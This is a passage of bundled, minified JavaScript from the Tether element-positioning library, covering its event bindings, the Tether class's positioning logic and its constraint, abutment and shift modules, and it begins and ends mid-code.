                        if (
                          void 0 !== this.bindings &&
                          void 0 !== this.bindings[e]
                        )
                          if (void 0 === t) delete this.bindings[e];
                          else
                            for (var n = 0; n < this.bindings[e].length; )
                              this.bindings[e][n].handler === t
                                ? this.bindings[e].splice(n, 1)
                                : ++n;
                      },
                    },
                    {
                      key: "trigger",
                      value: function (e) {
                        if (void 0 !== this.bindings && this.bindings[e]) {
                          for (
                            var t = 0,
                              n = arguments.length,
                              r = Array(n > 1 ? n - 1 : 0),
                              i = 1;
                            i < n;
                            i++
                          )
                            r[i - 1] = arguments[i];
                          for (; t < this.bindings[e].length; ) {
                            var o = this.bindings[e][t],
                              s = o.handler,
                              a = o.ctx,
                              l = o.once,
                              c = a;
                            void 0 === c && (c = this),
                              s.apply(c, r),
                              l ? this.bindings[e].splice(t, 1) : ++t;
                          }
                        }
                      },
                    },
                  ]),
                  n
                );
              })();
            n.Utils = {
              getActualBoundingClientRect: i,
              getScrollParents: o,
              getBounds: f,
              getOffsetParent: d,
              extend: m,
              addClass: v,
              removeClass: g,
              hasClass: y,
              updateClasses: x,
              defer: _,
              flush: C,
              uniqueId: a,
              Evented: T,
              getScrollBarSize: h,
              removeUtilElements: u,
            };
            var E = (function () {
                function e(e, t) {
                  var n = [],
                    r = !0,
                    i = !1,
                    o = void 0;
                  try {
                    for (
                      var s, a = e[Symbol.iterator]();
                      !(r = (s = a.next()).done) &&
                      (n.push(s.value), !t || n.length !== t);
                      r = !0
                    );
                  } catch (e) {
                    (i = !0), (o = e);
                  } finally {
                    try {
                      !r && a.return && a.return();
                    } finally {
                      if (i) throw o;
                    }
                  }
                  return n;
                }
                return function (t, n) {
                  if (Array.isArray(t)) return t;
                  if (Symbol.iterator in Object(t)) return e(t, n);
                  throw new TypeError(
                    "Invalid attempt to destructure non-iterable instance"
                  );
                };
              })(),
              k =
                ((e = (function () {
                  function e(e, t) {
                    for (var n = 0; n < t.length; n++) {
                      var r = t[n];
                      (r.enumerable = r.enumerable || !1),
                        (r.configurable = !0),
                        "value" in r && (r.writable = !0),
                        Object.defineProperty(e, r.key, r);
                    }
                  }
                  return function (t, n, r) {
                    return n && e(t.prototype, n), r && e(t, r), t;
                  };
                })()),
                function (e, t, n) {
                  for (var r = !0; r; ) {
                    var i = e,
                      o = t,
                      s = n;
                    (r = !1), null === i && (i = Function.prototype);
                    var a = Object.getOwnPropertyDescriptor(i, o);
                    if (void 0 !== a) {
                      if ("value" in a) return a.value;
                      var l = a.get;
                      if (void 0 === l) return;
                      return l.call(s);
                    }
                    var c = Object.getPrototypeOf(i);
                    if (null === c) return;
                    (e = c), (t = o), (n = s), (r = !0), (a = c = void 0);
                  }
                });
            function t(e, t) {
              if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function");
            }
            function A(e, t) {
              if ("function" != typeof t && null !== t)
                throw new TypeError(
                  "Super expression must either be null or a function, not " +
                    typeof t
                );
              (e.prototype = Object.create(t && t.prototype, {
                constructor: {
                  value: e,
                  enumerable: !1,
                  writable: !0,
                  configurable: !0,
                },
              })),
                t &&
                  (Object.setPrototypeOf
                    ? Object.setPrototypeOf(e, t)
                    : (e.__proto__ = t));
            }
            if (void 0 === n)
              throw new Error(
                "You must include the utils.js file before tether.js"
              );
            var o = (G = n.Utils).getScrollParents,
              d = ((f = G.getBounds), G.getOffsetParent),
              v = ((m = G.extend), G.addClass),
              g = G.removeClass,
              h =
                ((x = G.updateClasses),
                (_ = G.defer),
                (C = G.flush),
                G.getScrollBarSize),
              u = G.removeUtilElements;
            function O(e, t) {
              var n =
                arguments.length <= 2 || void 0 === arguments[2]
                  ? 1
                  : arguments[2];
              return e + n >= t && t >= e - n;
            }
            var I,
              P,
              N,
              D,
              j = (function () {
                if ("undefined" == typeof document) return "";
                for (
                  var e = document.createElement("div"),
                    t = [
                      "transform",
                      "WebkitTransform",
                      "OTransform",
                      "MozTransform",
                      "msTransform",
                    ],
                    n = 0;
                  n < t.length;
                  ++n
                ) {
                  var r = t[n];
                  if (void 0 !== e.style[r]) return r;
                }
              })(),
              B = [],
              F = function () {
                B.forEach(function (e) {
                  e.position(!1);
                }),
                  C();
              };
            function L() {
              return "object" == typeof performance &&
                "function" == typeof performance.now
                ? performance.now()
                : +new Date();
            }
            (I = null),
              (P = null),
              (N = null),
              (D = function e() {
                if (void 0 !== P && P > 16)
                  return (
                    (P = Math.min(P - 16, 250)), void (N = setTimeout(e, 250))
                  );
                (void 0 !== I && L() - I < 10) ||
                  (null != N && (clearTimeout(N), (N = null)),
                  (I = L()),
                  F(),
                  (P = L() - I));
              }),
              "undefined" != typeof window &&
                void 0 !== window.addEventListener &&
                ["resize", "scroll", "touchmove"].forEach(function (e) {
                  window.addEventListener(e, D);
                });
            var V = { center: "center", left: "right", right: "left" },
              M = { middle: "middle", top: "bottom", bottom: "top" },
              H = {
                top: 0,
                left: 0,
                middle: "50%",
                center: "50%",
                bottom: "100%",
                right: "100%",
              },
              W = function (e, t) {
                var n = e.left,
                  r = e.top;
                return (
                  "auto" === n && (n = V[t.left]),
                  "auto" === r && (r = M[t.top]),
                  { left: n, top: r }
                );
              },
              R = function (e) {
                var t = e.left,
                  n = e.top;
                return (
                  void 0 !== H[e.left] && (t = H[e.left]),
                  void 0 !== H[e.top] && (n = H[e.top]),
                  { left: t, top: n }
                );
              };
            function q() {
              for (
                var e = { top: 0, left: 0 },
                  t = arguments.length,
                  n = Array(t),
                  r = 0;
                r < t;
                r++
              )
                n[r] = arguments[r];
              return (
                n.forEach(function (t) {
                  var n = t.top,
                    r = t.left;
                  "string" == typeof n && (n = parseFloat(n, 10)),
                    "string" == typeof r && (r = parseFloat(r, 10)),
                    (e.top += n),
                    (e.left += r);
                }),
                e
              );
            }
            function $(e, t) {
              return (
                "string" == typeof e.left &&
                  -1 !== e.left.indexOf("%") &&
                  (e.left = (parseFloat(e.left, 10) / 100) * t.width),
                "string" == typeof e.top &&
                  -1 !== e.top.indexOf("%") &&
                  (e.top = (parseFloat(e.top, 10) / 100) * t.height),
                e
              );
            }
            var z = function (e) {
                var t = e.split(" "),
                  n = E(t, 2);
                return { top: n[0], left: n[1] };
              },
              U = z,
              Q = (function (r) {
                function i(e) {
                  var r = this;
                  t(this, i),
                    k(
                      Object.getPrototypeOf(i.prototype),
                      "constructor",
                      this
                    ).call(this),
                    (this.position = this.position.bind(this)),
                    B.push(this),
                    (this.history = []),
                    this.setOptions(e, !1),
                    n.modules.forEach(function (e) {
                      void 0 !== e.initialize && e.initialize.call(r);
                    }),
                    this.position();
                }
                return (
                  A(i, r),
                  e(i, [
                    {
                      key: "getClass",
                      value: function () {
                        var e =
                            arguments.length <= 0 || void 0 === arguments[0]
                              ? ""
                              : arguments[0],
                          t = this.options.classes;
                        return void 0 !== t && t[e]
                          ? this.options.classes[e]
                          : this.options.classPrefix
                          ? this.options.classPrefix + "-" + e
                          : e;
                      },
                    },
                    {
                      key: "setOptions",
                      value: function (e) {
                        var t = this,
                          n =
                            arguments.length <= 1 ||
                            void 0 === arguments[1] ||
                            arguments[1],
                          r = {
                            offset: "0 0",
                            targetOffset: "0 0",
                            targetAttachment: "auto auto",
                            classPrefix: "tether",
                          };
                        this.options = m(r, e);
                        var i = this.options,
                          s = i.element,
                          a = i.target,
                          l = i.targetModifier;
                        if (
                          ((this.element = s),
                          (this.target = a),
                          (this.targetModifier = l),
                          "viewport" === this.target
                            ? ((this.target = document.body),
                              (this.targetModifier = "visible"))
                            : "scroll-handle" === this.target &&
                              ((this.target = document.body),
                              (this.targetModifier = "scroll-handle")),
                          ["element", "target"].forEach(function (e) {
                            if (void 0 === t[e])
                              throw new Error(
                                "Tether Error: Both element and target must be defined"
                              );
                            void 0 !== t[e].jquery
                              ? (t[e] = t[e][0])
                              : "string" == typeof t[e] &&
                                (t[e] = document.querySelector(t[e]));
                          }),
                          v(this.element, this.getClass("element")),
                          !1 !== this.options.addTargetClasses &&
                            v(this.target, this.getClass("target")),
                          !this.options.attachment)
                        )
                          throw new Error(
                            "Tether Error: You must provide an attachment"
                          );
                        (this.targetAttachment = U(
                          this.options.targetAttachment
                        )),
                          (this.attachment = U(this.options.attachment)),
                          (this.offset = z(this.options.offset)),
                          (this.targetOffset = z(this.options.targetOffset)),
                          void 0 !== this.scrollParents && this.disable(),
                          "scroll-handle" === this.targetModifier
                            ? (this.scrollParents = [this.target])
                            : (this.scrollParents = o(this.target)),
                          !1 !== this.options.enabled && this.enable(n);
                      },
                    },
                    {
                      key: "getTargetBounds",
                      value: function () {
                        if (void 0 === this.targetModifier)
                          return f(this.target);
                        if ("visible" === this.targetModifier)
                          return this.target === document.body
                            ? {
                                top: pageYOffset,
                                left: pageXOffset,
                                height: innerHeight,
                                width: innerWidth,
                              }
                            : (((o = {
                                height: (e = f(this.target)).height,
                                width: e.width,
                                top: e.top,
                                left: e.left,
                              }).height = Math.min(
                                o.height,
                                e.height - (pageYOffset - e.top)
                              )),
                              (o.height = Math.min(
                                o.height,
                                e.height -
                                  (e.top +
                                    e.height -
                                    (pageYOffset + innerHeight))
                              )),
                              (o.height = Math.min(innerHeight, o.height)),
                              (o.height -= 2),
                              (o.width = Math.min(
                                o.width,
                                e.width - (pageXOffset - e.left)
                              )),
                              (o.width = Math.min(
                                o.width,
                                e.width -
                                  (e.left +
                                    e.width -
                                    (pageXOffset + innerWidth))
                              )),
                              (o.width = Math.min(innerWidth, o.width)),
                              (o.width -= 2),
                              o.top < pageYOffset && (o.top = pageYOffset),
                              o.left < pageXOffset && (o.left = pageXOffset),
                              o);
                        if ("scroll-handle" === this.targetModifier) {
                          var e = void 0,
                            t = this.target;
                          t === document.body
                            ? ((t = document.documentElement),
                              (e = {
                                left: pageXOffset,
                                top: pageYOffset,
                                height: innerHeight,
                                width: innerWidth,
                              }))
                            : (e = f(t));
                          var n = getComputedStyle(t),
                            r = 0;
                          (t.scrollWidth > t.clientWidth ||
                            [n.overflow, n.overflowX].indexOf("scroll") >= 0 ||
                            this.target !== document.body) &&
                            (r = 15);
                          var i =
                              e.height -
                              parseFloat(n.borderTopWidth) -
                              parseFloat(n.borderBottomWidth) -
                              r,
                            o = {
                              width: 15,
                              height: 0.975 * i * (i / t.scrollHeight),
                              left:
                                e.left +
                                e.width -
                                parseFloat(n.borderLeftWidth) -
                                15,
                            },
                            s = 0;
                          i < 408 &&
                            this.target === document.body &&
                            (s = -11e-5 * Math.pow(i, 2) - 0.00727 * i + 22.58),
                            this.target !== document.body &&
                              (o.height = Math.max(o.height, 24));
                          var a = this.target.scrollTop / (t.scrollHeight - i);
                          return (
                            (o.top =
                              a * (i - o.height - s) +
                              e.top +
                              parseFloat(n.borderTopWidth)),
                            this.target === document.body &&
                              (o.height = Math.max(o.height, 24)),
                            o
                          );
                        }
                      },
                    },
                    {
                      key: "clearCache",
                      value: function () {
                        this._cache = {};
                      },
                    },
                    {
                      key: "cache",
                      value: function (e, t) {
                        return (
                          void 0 === this._cache && (this._cache = {}),
                          void 0 === this._cache[e] &&
                            (this._cache[e] = t.call(this)),
                          this._cache[e]
                        );
                      },
                    },
                    {
                      key: "enable",
                      value: function () {
                        var e = this,
                          t =
                            arguments.length <= 0 ||
                            void 0 === arguments[0] ||
                            arguments[0];
                        !1 !== this.options.addTargetClasses &&
                          v(this.target, this.getClass("enabled")),
                          v(this.element, this.getClass("enabled")),
                          (this.enabled = !0),
                          this.scrollParents.forEach(function (t) {
                            t !== e.target.ownerDocument &&
                              t.addEventListener("scroll", e.position);
                          }),
                          t && this.position();
                      },
                    },
                    {
                      key: "disable",
                      value: function () {
                        var e = this;
                        g(this.target, this.getClass("enabled")),
                          g(this.element, this.getClass("enabled")),
                          (this.enabled = !1),
                          void 0 !== this.scrollParents &&
                            this.scrollParents.forEach(function (t) {
                              t.removeEventListener("scroll", e.position);
                            });
                      },
                    },
                    {
                      key: "destroy",
                      value: function () {
                        var e = this;
                        this.disable(),
                          B.forEach(function (t, n) {
                            t === e && B.splice(n, 1);
                          }),
                          0 === B.length && u();
                      },
                    },
                    {
                      key: "updateAttachClasses",
                      value: function (e, t) {
                        var n = this;
                        (e = e || this.attachment),
                          (t = t || this.targetAttachment);
                        var r = [
                          "left",
                          "top",
                          "bottom",
                          "right",
                          "middle",
                          "center",
                        ];
                        void 0 !== this._addAttachClasses &&
                          this._addAttachClasses.length &&
                          this._addAttachClasses.splice(
                            0,
                            this._addAttachClasses.length
                          ),
                          void 0 === this._addAttachClasses &&
                            (this._addAttachClasses = []);
                        var i = this._addAttachClasses;
                        e.top &&
                          i.push(
                            this.getClass("element-attached") + "-" + e.top
                          ),
                          e.left &&
                            i.push(
                              this.getClass("element-attached") + "-" + e.left
                            ),
                          t.top &&
                            i.push(
                              this.getClass("target-attached") + "-" + t.top
                            ),
                          t.left &&
                            i.push(
                              this.getClass("target-attached") + "-" + t.left
                            );
                        var o = [];
                        r.forEach(function (e) {
                          o.push(n.getClass("element-attached") + "-" + e),
                            o.push(n.getClass("target-attached") + "-" + e);
                        }),
                          _(function () {
                            void 0 !== n._addAttachClasses &&
                              (x(n.element, n._addAttachClasses, o),
                              !1 !== n.options.addTargetClasses &&
                                x(n.target, n._addAttachClasses, o),
                              delete n._addAttachClasses);
                          });
                      },
                    },
                    {
                      key: "position",
                      value: function () {
                        var e = this,
                          t =
                            arguments.length <= 0 ||
                            void 0 === arguments[0] ||
                            arguments[0];
                        if (this.enabled) {
                          this.clearCache();
                          var r = W(this.targetAttachment, this.attachment);
                          this.updateAttachClasses(this.attachment, r);
                          var i = this.cache("element-bounds", function () {
                              return f(e.element);
                            }),
                            o = i.width,
                            s = i.height;
                          if (0 === o && 0 === s && void 0 !== this.lastSize) {
                            var a = this.lastSize;
                            (o = a.width), (s = a.height);
                          } else this.lastSize = { width: o, height: s };
                          var l = this.cache("target-bounds", function () {
                              return e.getTargetBounds();
                            }),
                            c = l,
                            u = $(R(this.attachment), { width: o, height: s }),
                            p = $(R(r), c),
                            m = $(this.offset, { width: o, height: s }),
                            g = $(this.targetOffset, c);
                          (u = q(u, m)), (p = q(p, g));
                          for (
                            var v = l.left + p.left - u.left,
                              y = l.top + p.top - u.top,
                              b = 0;
                            b < n.modules.length;
                            ++b
                          ) {
                            var w = n.modules[b].position.call(this, {
                              left: v,
                              top: y,
                              targetAttachment: r,
                              targetPos: l,
                              elementPos: i,
                              offset: u,
                              targetOffset: p,
                              manualOffset: m,
                              manualTargetOffset: g,
                              scrollbarSize: T,
                              attachment: this.attachment,
                            });
                            if (!1 === w) return !1;
                            void 0 !== w &&
                              "object" == typeof w &&
                              ((y = w.top), (v = w.left));
                          }
                          var x = {
                              page: { top: y, left: v },
                              viewport: {
                                top: y - pageYOffset,
                                bottom: pageYOffset - y - s + innerHeight,
                                left: v - pageXOffset,
                                right: pageXOffset - v - o + innerWidth,
                              },
                            },
                            S = this.target.ownerDocument,
                            _ = S.defaultView,
                            T = void 0;
                          return (
                            _.innerHeight > S.documentElement.clientHeight &&
                              ((T = this.cache("scrollbar-size", h)),
                              (x.viewport.bottom -= T.height)),
                            _.innerWidth > S.documentElement.clientWidth &&
                              ((T = this.cache("scrollbar-size", h)),
                              (x.viewport.right -= T.width)),
                            (-1 !==
                              ["", "static"].indexOf(S.body.style.position) &&
                              -1 !==
                                ["", "static"].indexOf(
                                  S.body.parentElement.style.position
                                )) ||
                              ((x.page.bottom = S.body.scrollHeight - y - s),
                              (x.page.right = S.body.scrollWidth - v - o)),
                            void 0 !== this.options.optimizations &&
                              !1 !== this.options.optimizations.moveElement &&
                              void 0 === this.targetModifier &&
                              (function () {
                                var t = e.cache(
                                    "target-offsetparent",
                                    function () {
                                      return d(e.target);
                                    }
                                  ),
                                  n = e.cache(
                                    "target-offsetparent-bounds",
                                    function () {
                                      return f(t);
                                    }
                                  ),
                                  r = getComputedStyle(t),
                                  i = n,
                                  o = {};
                                if (
                                  (["Top", "Left", "Bottom", "Right"].forEach(
                                    function (e) {
                                      o[e.toLowerCase()] = parseFloat(
                                        r["border" + e + "Width"]
                                      );
                                    }
                                  ),
                                  (n.right =
                                    S.body.scrollWidth -
                                    n.left -
                                    i.width +
                                    o.right),
                                  (n.bottom =
                                    S.body.scrollHeight -
                                    n.top -
                                    i.height +
                                    o.bottom),
                                  x.page.top >= n.top + o.top &&
                                    x.page.bottom >= n.bottom &&
                                    x.page.left >= n.left + o.left &&
                                    x.page.right >= n.right)
                                ) {
                                  var s = t.scrollTop,
                                    a = t.scrollLeft;
                                  x.offset = {
                                    top: x.page.top - n.top + s - o.top,
                                    left: x.page.left - n.left + a - o.left,
                                  };
                                }
                              })(),
                            this.move(x),
                            this.history.unshift(x),
                            this.history.length > 3 && this.history.pop(),
                            t && C(),
                            !0
                          );
                        }
                      },
                    },
                    {
                      key: "move",
                      value: function (e) {
                        var t = this;
                        if (void 0 !== this.element.parentNode) {
                          var n = {};
                          for (var r in e)
                            for (var i in ((n[r] = {}), e[r])) {
                              for (
                                var o = !1, s = 0;
                                s < this.history.length;
                                ++s
                              ) {
                                var a = this.history[s];
                                if (void 0 !== a[r] && !O(a[r][i], e[r][i])) {
                                  o = !0;
                                  break;
                                }
                              }
                              o || (n[r][i] = !0);
                            }
                          var l = { top: "", left: "", right: "", bottom: "" },
                            c = function (e, n) {
                              if (
                                !1 !==
                                (void 0 !== t.options.optimizations
                                  ? t.options.optimizations.gpu
                                  : null)
                              ) {
                                var r = void 0,
                                  i = void 0;
                                e.top
                                  ? ((l.top = 0), (r = n.top))
                                  : ((l.bottom = 0), (r = -n.bottom)),
                                  e.left
                                    ? ((l.left = 0), (i = n.left))
                                    : ((l.right = 0), (i = -n.right)),
                                  "number" == typeof window.devicePixelRatio &&
                                    devicePixelRatio % 1 == 0 &&
                                    ((i =
                                      Math.round(i * devicePixelRatio) /
                                      devicePixelRatio),
                                    (r =
                                      Math.round(r * devicePixelRatio) /
                                      devicePixelRatio)),
                                  (l[j] =
                                    "translateX(" +
                                    i +
                                    "px) translateY(" +
                                    r +
                                    "px)"),
                                  "msTransform" !== j &&
                                    (l[j] += " translateZ(0)");
                              } else
                                e.top
                                  ? (l.top = n.top + "px")
                                  : (l.bottom = n.bottom + "px"),
                                  e.left
                                    ? (l.left = n.left + "px")
                                    : (l.right = n.right + "px");
                            },
                            u = !1;
                          if (
                            ((n.page.top || n.page.bottom) &&
                            (n.page.left || n.page.right)
                              ? ((l.position = "absolute"), c(n.page, e.page))
                              : (n.viewport.top || n.viewport.bottom) &&
                                (n.viewport.left || n.viewport.right)
                              ? ((l.position = "fixed"),
                                c(n.viewport, e.viewport))
                              : void 0 !== n.offset &&
                                n.offset.top &&
                                n.offset.left
                              ? (function () {
                                  l.position = "absolute";
                                  var r = t.cache(
                                    "target-offsetparent",
                                    function () {
                                      return d(t.target);
                                    }
                                  );
                                  d(t.element) !== r &&
                                    _(function () {
                                      t.element.parentNode.removeChild(
                                        t.element
                                      ),
                                        r.appendChild(t.element);
                                    }),
                                    c(n.offset, e.offset),
                                    (u = !0);
                                })()
                              : ((l.position = "absolute"),
                                c({ top: !0, left: !0 }, e.page)),
                            !u)
                          )
                            if (this.options.bodyElement)
                              this.element.parentNode !==
                                this.options.bodyElement &&
                                this.options.bodyElement.appendChild(
                                  this.element
                                );
                            else {
                              for (
                                var f = function (e) {
                                    var t = e.ownerDocument;
                                    return (
                                      (t.fullscreenElement ||
                                        t.webkitFullscreenElement ||
                                        t.mozFullScreenElement ||
                                        t.msFullscreenElement) === e
                                    );
                                  },
                                  p = !0,
                                  h = this.element.parentNode;
                                h &&
                                1 === h.nodeType &&
                                "BODY" !== h.tagName &&
                                !f(h);

                              ) {
                                if ("static" !== getComputedStyle(h).position) {
                                  p = !1;
                                  break;
                                }
                                h = h.parentNode;
                              }
                              p ||
                                (this.element.parentNode.removeChild(
                                  this.element
                                ),
                                this.element.ownerDocument.body.appendChild(
                                  this.element
                                ));
                            }
                          var g = {},
                            v = !1;
                          for (var i in l) {
                            var y = l[i];
                            this.element.style[i] !== y &&
                              ((v = !0), (g[i] = y));
                          }
                          v &&
                            _(function () {
                              m(t.element.style, g), t.trigger("repositioned");
                            });
                        }
                      },
                    },
                  ]),
                  i
                );
              })(T);
            (Q.modules = []), (n.position = F);
            var Y = m(Q, n);
            (E = (function () {
              function e(e, t) {
                var n = [],
                  r = !0,
                  i = !1,
                  o = void 0;
                try {
                  for (
                    var s, a = e[Symbol.iterator]();
                    !(r = (s = a.next()).done) &&
                    (n.push(s.value), !t || n.length !== t);
                    r = !0
                  );
                } catch (e) {
                  (i = !0), (o = e);
                } finally {
                  try {
                    !r && a.return && a.return();
                  } finally {
                    if (i) throw o;
                  }
                }
                return n;
              }
              return function (t, n) {
                if (Array.isArray(t)) return t;
                if (Symbol.iterator in Object(t)) return e(t, n);
                throw new TypeError(
                  "Invalid attempt to destructure non-iterable instance"
                );
              };
            })()),
              (f = (G = n.Utils).getBounds);
            var m = G.extend,
              K =
                ((x = G.updateClasses),
                (_ = G.defer),
                ["left", "top", "right", "bottom"]);
            function X(e, t) {
              return (
                "scrollParent" === t
                  ? (t = e.scrollParents[0])
                  : "window" === t &&
                    (t = [
                      pageXOffset,
                      pageYOffset,
                      innerWidth + pageXOffset,
                      innerHeight + pageYOffset,
                    ]),
                t === document && (t = t.documentElement),
                void 0 !== t.nodeType &&
                  (function () {
                    var e = t,
                      n = f(t),
                      r = n,
                      i = getComputedStyle(t);
                    if (
                      ((t = [
                        r.left,
                        r.top,
                        n.width + r.left,
                        n.height + r.top,
                      ]),
                      e.ownerDocument !== document)
                    ) {
                      var o = e.ownerDocument.defaultView;
                      (t[0] += o.pageXOffset),
                        (t[1] += o.pageYOffset),
                        (t[2] += o.pageXOffset),
                        (t[3] += o.pageYOffset);
                    }
                    K.forEach(function (e, n) {
                      "Top" === (e = e[0].toUpperCase() + e.substr(1)) ||
                      "Left" === e
                        ? (t[n] += parseFloat(i["border" + e + "Width"]))
                        : (t[n] -= parseFloat(i["border" + e + "Width"]));
                    });
                  })(),
                t
              );
            }
            n.modules.push({
              position: function (e) {
                var t = this,
                  n = e.top,
                  r = e.left,
                  i = e.targetAttachment;
                if (!this.options.constraints) return !0;
                var o = this.cache("element-bounds", function () {
                    return f(t.element);
                  }),
                  s = o.height,
                  a = o.width;
                if (0 === a && 0 === s && void 0 !== this.lastSize) {
                  var l = this.lastSize;
                  (a = l.width), (s = l.height);
                }
                var c = this.cache("target-bounds", function () {
                    return t.getTargetBounds();
                  }),
                  u = c.height,
                  d = c.width,
                  p = [this.getClass("pinned"), this.getClass("out-of-bounds")];
                this.options.constraints.forEach(function (e) {
                  var t = e.outOfBoundsClass,
                    n = e.pinnedClass;
                  t && p.push(t), n && p.push(n);
                }),
                  p.forEach(function (e) {
                    ["left", "top", "right", "bottom"].forEach(function (t) {
                      p.push(e + "-" + t);
                    });
                  });
                var h = [],
                  g = m({}, i),
                  v = m({}, this.attachment);
                return (
                  this.options.constraints.forEach(function (e) {
                    var o = e.to,
                      l = e.attachment,
                      c = e.pin;
                    void 0 === l && (l = "");
                    var f = void 0,
                      p = void 0;
                    if (l.indexOf(" ") >= 0) {
                      var m = l.split(" "),
                        y = E(m, 2);
                      (p = y[0]), (f = y[1]);
                    } else f = p = l;
                    var b = X(t, o);
                    ("target" !== p && "both" !== p) ||
                      (n < b[1] &&
                        "top" === g.top &&
                        ((n += u), (g.top = "bottom")),
                      n + s > b[3] &&
                        "bottom" === g.top &&
                        ((n -= u), (g.top = "top"))),
                      "together" === p &&
                        ("top" === g.top &&
                          ("bottom" === v.top && n < b[1]
                            ? ((n += u),
                              (g.top = "bottom"),
                              (n += s),
                              (v.top = "top"))
                            : "top" === v.top &&
                              n + s > b[3] &&
                              n - (s - u) >= b[1] &&
                              ((n -= s - u),
                              (g.top = "bottom"),
                              (v.top = "bottom"))),
                        "bottom" === g.top &&
                          ("top" === v.top && n + s > b[3]
                            ? ((n -= u),
                              (g.top = "top"),
                              (n -= s),
                              (v.top = "bottom"))
                            : "bottom" === v.top &&
                              n < b[1] &&
                              n + (2 * s - u) <= b[3] &&
                              ((n += s - u), (g.top = "top"), (v.top = "top"))),
                        "middle" === g.top &&
                          (n + s > b[3] && "top" === v.top
                            ? ((n -= s), (v.top = "bottom"))
                            : n < b[1] &&
                              "bottom" === v.top &&
                              ((n += s), (v.top = "top")))),
                      ("target" !== f && "both" !== f) ||
                        (r < b[0] &&
                          "left" === g.left &&
                          ((r += d), (g.left = "right")),
                        r + a > b[2] &&
                          "right" === g.left &&
                          ((r -= d), (g.left = "left"))),
                      "together" === f &&
                        (r < b[0] && "left" === g.left
                          ? "right" === v.left
                            ? ((r += d),
                              (g.left = "right"),
                              (r += a),
                              (v.left = "left"))
                            : "left" === v.left &&
                              ((r += d),
                              (g.left = "right"),
                              (r -= a),
                              (v.left = "right"))
                          : r + a > b[2] && "right" === g.left
                          ? "left" === v.left
                            ? ((r -= d),
                              (g.left = "left"),
                              (r -= a),
                              (v.left = "right"))
                            : "right" === v.left &&
                              ((r -= d),
                              (g.left = "left"),
                              (r += a),
                              (v.left = "left"))
                          : "center" === g.left &&
                            (r + a > b[2] && "left" === v.left
                              ? ((r -= a), (v.left = "right"))
                              : r < b[0] &&
                                "right" === v.left &&
                                ((r += a), (v.left = "left")))),
                      ("element" !== p && "both" !== p) ||
                        (n < b[1] &&
                          "bottom" === v.top &&
                          ((n += s), (v.top = "top")),
                        n + s > b[3] &&
                          "top" === v.top &&
                          ((n -= s), (v.top = "bottom"))),
                      ("element" !== f && "both" !== f) ||
                        (r < b[0] &&
                          ("right" === v.left
                            ? ((r += a), (v.left = "left"))
                            : "center" === v.left &&
                              ((r += a / 2), (v.left = "left"))),
                        r + a > b[2] &&
                          ("left" === v.left
                            ? ((r -= a), (v.left = "right"))
                            : "center" === v.left &&
                              ((r -= a / 2), (v.left = "right")))),
                      "string" == typeof c
                        ? (c = c.split(",").map(function (e) {
                            return e.trim();
                          }))
                        : !0 === c && (c = ["top", "left", "right", "bottom"]),
                      (c = c || []);
                    var w,
                      x,
                      S = [],
                      _ = [];
                    n < b[1] &&
                      (c.indexOf("top") >= 0
                        ? ((n = b[1]), S.push("top"))
                        : _.push("top")),
                      n + s > b[3] &&
                        (c.indexOf("bottom") >= 0
                          ? ((n = b[3] - s), S.push("bottom"))
                          : _.push("bottom")),
                      r < b[0] &&
                        (c.indexOf("left") >= 0
                          ? ((r = b[0]), S.push("left"))
                          : _.push("left")),
                      r + a > b[2] &&
                        (c.indexOf("right") >= 0
                          ? ((r = b[2] - a), S.push("right"))
                          : _.push("right")),
                      S.length &&
                        ((w = void 0),
                        (w =
                          void 0 !== t.options.pinnedClass
                            ? t.options.pinnedClass
                            : t.getClass("pinned")),
                        h.push(w),
                        S.forEach(function (e) {
                          h.push(w + "-" + e);
                        })),
                      _.length &&
                        ((x = void 0),
                        (x =
                          void 0 !== t.options.outOfBoundsClass
                            ? t.options.outOfBoundsClass
                            : t.getClass("out-of-bounds")),
                        h.push(x),
                        _.forEach(function (e) {
                          h.push(x + "-" + e);
                        })),
                      (S.indexOf("left") >= 0 || S.indexOf("right") >= 0) &&
                        (v.left = g.left = !1),
                      (S.indexOf("top") >= 0 || S.indexOf("bottom") >= 0) &&
                        (v.top = g.top = !1),
                      (g.top === i.top &&
                        g.left === i.left &&
                        v.top === t.attachment.top &&
                        v.left === t.attachment.left) ||
                        (t.updateAttachClasses(v, g),
                        t.trigger("update", {
                          attachment: v,
                          targetAttachment: g,
                        }));
                  }),
                  _(function () {
                    !1 !== t.options.addTargetClasses && x(t.target, h, p),
                      x(t.element, h, p);
                  }),
                  { top: n, left: r }
                );
              },
            });
            var G,
              f = (G = n.Utils).getBounds,
              x = G.updateClasses;
            return (
              (_ = G.defer),
              n.modules.push({
                position: function (e) {
                  var t = this,
                    n = e.top,
                    r = e.left,
                    i = this.cache("element-bounds", function () {
                      return f(t.element);
                    }),
                    o = i.height,
                    s = i.width,
                    a = this.getTargetBounds(),
                    l = n + o,
                    c = r + s,
                    u = [];
                  n <= a.bottom &&
                    l >= a.top &&
                    ["left", "right"].forEach(function (e) {
                      var t = a[e];
                      (t !== r && t !== c) || u.push(e);
                    }),
                    r <= a.right &&
                      c >= a.left &&
                      ["top", "bottom"].forEach(function (e) {
                        var t = a[e];
                        (t !== n && t !== l) || u.push(e);
                      });
                  var d = [],
                    p = [],
                    h = ["left", "top", "right", "bottom"];
                  return (
                    d.push(this.getClass("abutted")),
                    h.forEach(function (e) {
                      d.push(t.getClass("abutted") + "-" + e);
                    }),
                    u.length && p.push(this.getClass("abutted")),
                    u.forEach(function (e) {
                      p.push(t.getClass("abutted") + "-" + e);
                    }),
                    _(function () {
                      !1 !== t.options.addTargetClasses && x(t.target, p, d),
                        x(t.element, p, d);
                    }),
                    !0
                  );
                },
              }),
              (E = (function () {
                function e(e, t) {
                  var n = [],
                    r = !0,
                    i = !1,
                    o = void 0;
                  try {
                    for (
                      var s, a = e[Symbol.iterator]();
                      !(r = (s = a.next()).done) &&
                      (n.push(s.value), !t || n.length !== t);
                      r = !0
                    );
                  } catch (e) {
                    (i = !0), (o = e);
                  } finally {
                    try {
                      !r && a.return && a.return();
                    } finally {
                      if (i) throw o;
                    }
                  }
                  return n;
                }
                return function (t, n) {
                  if (Array.isArray(t)) return t;
                  if (Symbol.iterator in Object(t)) return e(t, n);
                  throw new TypeError(
                    "Invalid attempt to destructure non-iterable instance"
                  );
                };
              })()),
              n.modules.push({
                position: function (e) {
                  var t = e.top,
                    n = e.left;
                  if (this.options.shift) {
                    var r = this.options.shift;
                    "function" == typeof this.options.shift &&
                      (r = this.options.shift.call(this, { top: t, left: n }));
                    var i = void 0,
                      o = void 0;
                    if ("string" == typeof r) {
